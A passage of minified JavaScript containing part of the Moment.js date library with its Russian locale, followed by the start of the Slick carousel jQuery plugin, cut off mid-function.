0<e.year()&&e.year()<=9999?me(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):me(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var e=this;return[e.year(),e.month(),e.date(),e.hours(),e.minutes(),e.seconds(),e.milliseconds()]},isValid:function(){return fe(this)},isDSTShifted:function(){return!!this._a&&(this.isValid()&&oe(this._a,(this._isUTC?t.utc(this._a):t(this._a)).toArray())>0)},parsingFlags:function(){return Z({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(e){var i=me(this,e||t.defaultFormat);return this.lang().postformat(i)},add:function(e,i){return ie(this,"string"==typeof e?t.duration(+i,e):t.duration(e,i),1),this},subtract:function(e,i){return ie(this,"string"==typeof e?t.duration(+i,e):t.duration(e,i),-1),this},diff:function(e,i,n){var o,r,s=ge(e,this),a=6e4*(this.zone()-s.zone());return"year"===(i=re(i))||"month"===i?(o=432e5*(this.daysInMonth()+s.daysInMonth()),r=12*(this.year()-s.year())+(this.month()-s.month()),r+=(this-t(this).startOf("month")-(s-t(s).startOf("month")))/o,r-=6e4*(this.zone()-t(this).startOf("month").zone()-(s.zone()-t(s).startOf("month").zone()))/o,"year"===i&&(r/=12)):(o=this-s,r="second"===i?o/1e3:"minute"===i?o/6e4:"hour"===i?o/36e5:"day"===i?(o-a)/864e5:"week"===i?(o-a)/6048e5:o),n?r:ee(r)},from:function(e,i){return t.duration(this.diff(e)).lang(this.lang()._abbr).humanize(!i)},fromNow:function(e){return this.from(t(),e)},calendar:function(){var e=ge(t(),this).startOf("day"),i=this.diff(e,"days",!0),n=i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse";return this.format(this.lang().calendar(n,this))},isLeapYear:function(){return de(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(e){var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=Ce(e,this.lang()),this.add({d:e-t})):t},month:function(e){var i,n=this._isUTC?"UTC":"";return null!=e?"string"==typeof e&&"number"!=typeof(e=this.lang().monthsParse(e))?this:(i=this.date(),this.date(1),this._d["set"+n+"Month"](e),this.date(Math.min(i,this.daysInMonth())),t.updateOffset(this),this):this._d["get"+n+"Month"]()},startOf:function(e){switch(e=re(e)){case"year":this.month(0);case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e?this.weekday(0):"isoWeek"===e&&this.isoWeekday(1),this},endOf:function(e){return e=re(e),this.startOf(e).add("isoWeek"===e?"week":e,1).subtract("ms",1)},isAfter:function(e,i){return i=void 0!==i?i:"millisecond",+this.clone().startOf(i)>+t(e).startOf(i)},isBefore:function(e,i){return i=void 0!==i?i:"millisecond",+this.clone().startOf(i)<+t(e).startOf(i)},isSame:function(e,t){return t=t||"ms",+this.clone().startOf(t)==+ge(e,this).startOf(t)},min:function(e){return(e=t.apply(null,arguments))<this?this:e},max:function(e){return(e=t.apply(null,arguments))>this?this:e},zone:function(e){var i=this._offset||0;return null==e?this._isUTC?i:this._d.getTimezoneOffset():("string"==typeof e&&(e=ke(e)),Math.abs(e)<16&&(e*=60),this._offset=e,this._isUTC=!0,i!==e&&ie(this,t.duration(i-e,"m"),1,!0),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(e){return e=e?t(e).zone():0,(this.zone()-e)%60==0},daysInMonth:function(){return ce(this.year(),this.month())},dayOfYear:function(e){var i=o((t(this).startOf("day")-t(this).startOf("year"))/864e5)+1;return null==e?i:this.add("d",e-i)},quarter:function(){return Math.ceil((this.month()+1)/3)},weekYear:function(e){var t=Ee(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==e?t:this.add("y",e-t)},isoWeekYear:function(e){var t=Ee(this,1,4).year;return null==e?t:this.add("y",e-t)},week:function(e){var t=this.lang().week(this);return null==e?t:this.add("d",7*(e-t))},isoWeek:function(e){var t=Ee(this,1,4).week;return null==e?t:this.add("d",7*(e-t))},weekday:function(e){var t=(this.day()+7-this.lang()._week.dow)%7;return null==e?t:this.add("d",e-t)},isoWeekday:function(e){return null==e?this.day()||7:this.day(this.day()%7?e:e-7)},get:function(e){return this[e=re(e)]()},set:function(e,t){return"function"==typeof this[e=re(e)]&&this[e](t),this},lang:function(t){return t===e?this._lang:(this._lang=ve(t),this)}}),i=0;i<R.length;i++)Pe(R[i].toLowerCase().replace(/s$/,""),R[i]);function Le(e){t.duration.fn[e]=function(){return this._data[e]}}function Ae(e,i){t.duration.fn["as"+e]=function(){return+this/i}}for(i in Pe("year","FullYear"),t.fn.days=t.fn.day,t.fn.months=t.fn.month,t.fn.weeks=t.fn.week,t.fn.isoWeeks=t.fn.isoWeek,t.fn.toJSON=t.fn.toISOString,Z(t.duration.fn=X.prototype,{_bubble:function(){var e,t,i,n,o=this._milliseconds,r=this._days,s=this._months,a=this._data;a.milliseconds=o%1e3,e=ee(o/1e3),a.seconds=e%60,t=ee(e/60),a.minutes=t%60,i=ee(t/60),a.hours=i%24,r+=ee(i/24),a.days=r%30,s+=ee(r/30),a.months=s%12,n=ee(s/12),a.years=n},weeks:function(){return ee(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*le(this._months/12)},humanize:function(e){var t,i,n,r,s,a,l,c,u,d=+this,p=(t=d,i=!e,n=this.lang(),r=o(Math.abs(t)/1e3),s=o(r/60),a=o(s/60),l=o(a/24),c=o(l/365),(u=r<45&&["s",r]||1===s&&["m"]||s<45&&["mm",s]||1===a&&["h"]||a<22&&["hh",a]||1===l&&["d"]||l<=25&&["dd",l]||l<=45&&["M"]||l<345&&["MM",o(l/30)]||1===c&&["y"]||["yy",c])[2]=i,u[3]=t>0,u[4]=n,function(e,t,i,n,o){return o.relativeTime(t||1,!!i,e,n)}.apply({},u));return e&&(p=this.lang().pastFuture(d,p)),this.lang().postformat(p)},add:function(e,i){var n=t.duration(e,i);return this._milliseconds+=n._milliseconds,this._days+=n._days,this._months+=n._months,this._bubble(),this},subtract:function(e,i){var n=t.duration(e,i);return this._milliseconds-=n._milliseconds,this._days-=n._days,this._months-=n._months,this._bubble(),this},get:function(e){return this[(e=re(e)).toLowerCase()+"s"]()},as:function(e){return this["as"+(e=re(e)).charAt(0).toUpperCase()+e.slice(1)+"s"]()},lang:t.fn.lang,toIsoString:function(){var e=Math.abs(this.years()),t=Math.abs(this.months()),i=Math.abs(this.days()),n=Math.abs(this.hours()),o=Math.abs(this.minutes()),r=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(e?e+"Y":"")+(t?t+"M":"")+(i?i+"D":"")+(n||o||r?"T":"")+(n?n+"H":"")+(o?o+"M":"")+(r?r+"S":""):"P0D"}}),z)z.hasOwnProperty(i)&&(Ae(i,z[i]),Le(i.toLowerCase()));function De(e){var i=!1,o=t;"undefined"==typeof ender&&(e?(n.moment=function(){return!i&&console&&console.warn&&(i=!0,console.warn("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.")),o.apply(null,arguments)},Z(n.moment,o)):n.moment=t)}Ae("Weeks",6048e5),t.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},t.lang("en",{ordinal:function(e){var t=e%10;return e+(1===le(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),h?(module.exports=t,De(!0)):"function"==typeof define&&define.amd?define("moment",function(i,n,o){return o.config&&o.config()&&!0!==o.config().noGlobal&&De(o.config().noGlobal===e),t}):De()}.call(this),function(e){"function"==typeof define&&define.amd?define(["moment"],e):"object"==typeof exports?module.exports=e(require("../moment")):e(window.moment)}(function(e){function t(e,t,i){var n,o;return"m"===i?t?"минута":"минуту":e+" "+(n=+e,o={mm:"минута_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[i].split("_"),n%10==1&&n%100!=11?o[0]:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?o[1]:o[2])}return e.lang("ru",{months:function(e,t){return{nominative:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),accusative:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(t)?"accusative":"nominative"][e.month()]},monthsShort:function(e,t){return{nominative:"янв_фев_мар_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),accusative:"янв_фев_мар_апр_мая_июня_июля_авг_сен_окт_ноя_дек".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(t)?"accusative":"nominative"][e.month()]},weekdays:function(e,t){return{nominative:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),accusative:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_")}[/\[ ?[Вв] ?(?:прошлую|следующую)? ?\] ?dddd/.test(t)?"accusative":"nominative"][e.day()]},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[й|я]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i],longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сегодня]",nextDay:"[Завтра]",lastDay:"[Вчера]",nextWeek:function(){return this.day(),"DD MMMM"},lastWeek:function(){switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:t,mm:t,h:"час",hh:t,d:"день",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiem:function(e,t,i){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:7}})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}

/*(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(i).data("slick")||{},r.options=e.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(!0===t.options.centerMode||!0===t.options.swipeToSlide)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,r,s,a=this;if(n=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;o>e;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*s+(t*a.options.slidesPerRow+i);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[n]&&(o=s.breakpoints[n]):r>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var n,o,r=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===n?r.options.slidesToScroll:r.options.slidesToShow-n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===n?r.options.slidesToScroll:n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=i*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+r,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);e>i;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(o,r){return r.offsetLeft-i+e(r).outerWidth()/2>-1*n.swipeLeft?(t=r,!1):void 